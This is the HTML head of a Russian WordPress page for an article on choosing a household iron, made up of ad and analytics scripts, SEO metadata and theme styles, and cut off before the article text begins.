

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/kak-vybrat-utyug-dlya-doma/
body_size: 31689
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как выбрать утюг для дома? - ТехМагия</title>
	<link rel="canonical" href="https://techmagia.ru/kak-vybrat-utyug-dlya-doma/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как выбрать утюг для дома? - ТехМагия" />
	<meta property="og:description" content="Когда дело доходит до бытовой техники, немногие из них столь же необходимы и универсальны, как утюг. От удаления складок на" />
	<meta property="og:url" content="https://techmagia.ru/kak-vybrat-utyug-dlya-doma/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2023-01-31T18:26:17+00:00" />
	<meta property="og:image" content="https://techmagia.ru/wp-content/uploads/2023/01/d4ba0555fb.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Shcherbakha Shcherbakha" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://techmagia.ru/kak-vybrat-utyug-dlya-doma/#primaryimage","inLanguage":"ru-RU","url":"https://techmagia.ru/wp-content/uploads/2023/01/d4ba0555fb.jpg","contentUrl":"https://techmagia.ru/wp-content/uploads/2023/01/d4ba0555fb.jpg","width":1920,"height":1080},{"@type":"WebPage","@id":"https://techmagia.ru/kak-vybrat-utyug-dlya-doma/#webpage","url":"https://techmagia.ru/kak-vybrat-utyug-dlya-doma/","name":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0443\u0442\u044e\u0433 \u0434\u043b\u044f \u0434\u043e\u043c\u0430? - \u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","isPartOf":{"@id":"https://techmagia.ru/#website"},"primaryImageOfPage":{"@id":"https://techmagia.ru/kak-vybrat-utyug-dlya-doma/#primaryimage"},"datePublished":"2023-01-31T18:26:17+00:00","dateModified":"2023-01-31T18:26:17+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5"},"breadcrumb":{"@id":"https://techmagia.ru/kak-vybrat-utyug-dlya-doma/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/kak-vybrat-utyug-dlya-doma/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/kak-vybrat-utyug-dlya-doma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0443\u0442\u044e\u0433 \u0434\u043b\u044f \u0434\u043e\u043c\u0430?"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5","name":"Shcherbakha Shcherbakha","sameAs":["http://techmagia.ru"],"url":"https://techmagia.ru/author/olga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Как выбрать утюг для дома?&raquo;" href="https://techmagia.ru/kak-vybrat-utyug-dlya-doma/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1768358728' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
